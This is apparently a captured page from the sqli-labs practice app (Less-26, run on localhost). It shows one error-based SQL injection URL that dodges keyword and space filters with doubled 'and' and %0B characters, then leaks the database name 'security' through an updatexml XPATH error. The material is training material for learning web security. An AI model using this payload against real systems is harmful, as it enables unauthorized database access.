 Less-26 Trick with comments
Less-26 Trick with comments
Less-26 Trick with comments
http://127.0.0.1:8080/sqli-labs-master/Less-26/?id=1' aandnd%0Bupdatexml(1,concat(0x7e,(select%0Bdatabase()),0x7e),1)aandnd'1'=
Welcome Dhakkan
( ! ) Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in D:\phpStudy_64\phpstudy_pro\WWW\sqli-labs-master\Less-26\index.php on line 36
Call Stack
# Time Memory Function Location
1 0.2064 352080 {main}( ) ..\index.php:0
2 0.2240 360848 mysql_fetch_array ( bool ) ..\index.php:36
XPATH syntax error: '~security~'
SQLI DUMB SERIES-26